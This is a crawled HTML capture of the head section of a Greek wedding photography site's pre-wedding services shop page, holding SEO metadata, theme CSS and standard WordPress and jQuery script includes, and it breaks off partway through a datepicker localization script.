

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoro.gr/product-category/pre_wedding_services/
body_size: 28336
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://adoro.gr/xmlrpc.php"/>

<title>Προετοιμασία Γάμου | ADORO wedding fashion photography</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://adoro.gr/wp-content/uploads/2016/10/ADORO-LOGO.png" fetchpriority="high">

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoro.gr/product-category/pre_wedding_services/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="ADORO wedding fashion photography" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Προετοιμασία Γάμου | ADORO wedding fashion photography" />
		<meta property="og:url" content="https://adoro.gr/product-category/pre_wedding_services/" />
		<meta property="fb:app_id" content="1701973413370869" />
		<meta property="fb:admins" content="https://www.facebook.com/profile.php?id=1194140753" />
		<meta property="og:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:secure_url" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:width" content="836" />
		<meta property="og:image:height" content="530" />
		<meta property="article:publisher" content="https://www.facebook.com/adorogr/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Προετοιμασία Γάμου | ADORO wedding fashion photography" />
		<meta name="twitter:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","position":1,"name":"Home","item":"https:\/\/adoro.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","position":2,"name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","item":"https:\/\/adoro.gr\/adoro-eshop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#listItem","name":"\u03a0\u03c1\u03bf\u03b5\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03af\u03b1 \u0393\u03ac\u03bc\u03bf\u03c5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#listItem","position":3,"name":"\u03a0\u03c1\u03bf\u03b5\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03af\u03b1 \u0393\u03ac\u03bc\u03bf\u03c5","previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}}]},{"@type":"CollectionPage","@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#collectionpage","url":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/","name":"\u03a0\u03c1\u03bf\u03b5\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03af\u03b1 \u0393\u03ac\u03bc\u03bf\u03c5 | ADORO wedding fashion photography","inLanguage":"el","isPartOf":{"@id":"https:\/\/adoro.gr\/#website"},"breadcrumb":{"@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/adoro.gr\/#person","name":"Gerasimos Anogiatis","image":{"@type":"ImageObject","@id":"https:\/\/adoro.gr\/product-category\/pre_wedding_services\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/da0bdb46552c9b98a5f2ab3d2af5cbd9025b3457a8612548902e7a19c4a9525e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gerasimos Anogiatis"}},{"@type":"WebSite","@id":"https:\/\/adoro.gr\/#website","url":"https:\/\/adoro.gr\/","name":"ADORO wedding fashion photography","description":"We capture your adorable moments...","inLanguage":"el","publisher":{"@id":"https:\/\/adoro.gr\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ADORO wedding fashion photography" href="https://adoro.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ADORO wedding fashion photography" href="https://adoro.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ADORO wedding fashion photography &raquo; Προετοιμασία Γάμου Κατηγορία" href="https://adoro.gr/product-category/pre_wedding_services/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.27' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.27' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767892984' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://adoro.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767892984' type='text/css' media='only screen and (max-width: 767px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hg-mailchimp-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://adoro.gr/wp-content/themes/adoro/style.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='th-bootstrap-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/bootstrap.min.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://adoro.gr/wp-content/themes/adoro/css/template.min.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-overrides-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zion-frontend-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/assets/css/znb_frontend.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='298-smart-layout.css-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/298-smart-layout.css?ver=1767893026' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://adoro.gr/wp-content/themes/adoro/css/vendors/animate.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://adoro.gr/wp-content/themes/adoro/css/print.css?ver=4.24.0' type='text/css' media='print' />
<link data-minify="1" rel='stylesheet' id='th-theme-options-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zn_dynamic.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bundle-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u0